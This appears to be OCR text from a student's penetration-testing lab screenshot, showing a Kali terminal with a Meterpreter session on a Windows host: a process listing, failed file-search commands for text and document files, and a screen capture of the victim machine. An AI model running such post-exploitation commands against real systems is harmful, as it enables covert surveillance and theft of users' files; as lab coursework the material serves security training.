 miguel_urban...
miguel_urbano_202337164_21agosto_Etapa3: Bloc de notas
Archivo Edición Formato Ver Ayuda
prueba miguel urbano unad 2023 agosto
Línea 2, c
root@kali-2020:/home/usuario
Archivo Acciones Editar Vista Ayuda
3016 760 dllhost.exe x64 1 DESKTOP-PP3D937\miguel C:\Windows\System32\dllhost.exe
3196 716 ctfmon.exe x64 1
3504 3480 explorer.exe x64 1 DESKTOP-PP3D937\miguel C:\Windows\explorer.exe
3552 1864 audiodg.exe x64 0
3696 648 svchost.exe x64 1 DESKTOP-PP3D937\miguel C:\Windows\System32\svchost.exe
4004 760 SecurityHealthHost.exe x64 1
4084 760 StartMenuExperienceHost.exe x64 1 DESKTOP-PP3D937\miguel C:\Windows\SystemApps\Microsoft.Windo
5n1h2txyewy\StartMenuExperienceHost.exe
4176 760 dllhost.exe x86 1 DESKTOP-PP3D937\miguel C:\Windows\SysWOW64\dllhost.exe
4228 760 RuntimeBroker.exe x64 1 DESKTOP-PP3D937\miguel C:\Windows\System32\RuntimeBroker.exe
4396 648 SearchIndexer.exe
4480 760 PhoneExperienceHost.exe x64 1 DESKTOP-PP3D937\miguel C:\Program Files\WindowsApps\Microsof
__8wekyb3d8bbwe\PhoneExperienceHost.exe
4552 760 SearchApp.exe x64 1 DESKTOP-PP3D937\miguel C:\Windows\SystemApps\Microsoft.Windo
hApp.exe
4980 760 RuntimeBroker.exe x64 1 DESKTOP-PP3D937\miguel C:\Windows\System32\RuntimeBroker.exe
5036 6264 msedge.exe x64 1 DESKTOP-PP3D937\miguel C:\Program Files (x86)\Microsoft\Edge
5648 760 RuntimeBroker.exe x64 1 DESKTOP-PP3D937\miguel C:\Windows\System32\RuntimeBroker.exe
5748 3504 SecurityHealthSystray.exe x64 1 DESKTOP-PP3D937\miguel C:\Windows\System32\SecurityHealthSys
5824 3504 OneDrive.exe x64 1 DESKTOP-PP3D937\miguel C:\Users\miguel\AppData\Local\Microso
5868 3504 AnyDesk.exe x86 1 DESKTOP-PP3D937\miguel C:\Program Files (x86)\AnyDesk\AnyDes
6264 5836 msedge.exe x64 1 DESKTOP-PP3D937\miguel C:\Program Files (x86)\Microsoft\Edge
6308 760 ApplicationFrameHost.exe x64 1 DESKTOP-PP3D937\miguel C:\Windows\System32\ApplicationFrameH
6316 6264 msedge.exe x64 1 DESKTOP-PP3D937\miguel C:\Program Files (x86)\Microsoft\Edge
6348 760 SecHealthUI.exe x64 1 DESKTOP-PP3D937\miguel C:\Windows\SystemApps\Microsoft.Windo
SecHealthUI.exe
6396 760 Microsoft.Photos.exe x64 1 DESKTOP-PP3D937\miguel C:\Program Files\WindowsApps\Microsof
7002.0_x64__8wekyb3d8bbwe\Microsoft.Photos.exe
6464 760 SecurityHealthHost.exe x64 1 DESKTOP-PP3D937\miguel C:\Windows\System32\SecurityHealthHos
6792 648 svchost.exe
6920 648 svchost.exe
6936 760 smartscreen.exe x64 1 DESKTOP-PP3D937\miguel C:\Windows\System32\smartscreen.exe
6984 648 svchost.exe
7092 4396 SearchFilterHost.exe
meterpreter > search -f *.txt
^C[-] Error running command search: Interrupt
meterpreter > search *.txt
[-] You must specify a valid file glob to search for, e.g. >search -f *.doc
meterpreter > search *.doc
[-] You must specify a valid file glob to search for, e.g. >search -f *.doc
meterpreter > search *.txt
[-] You must specify a valid file glob to search for, e.g. >search -f *.doc
meterpreter > screenshot
Screenshot saved to: /home/usuario/XjntUvSW.jpeg
meterpreter >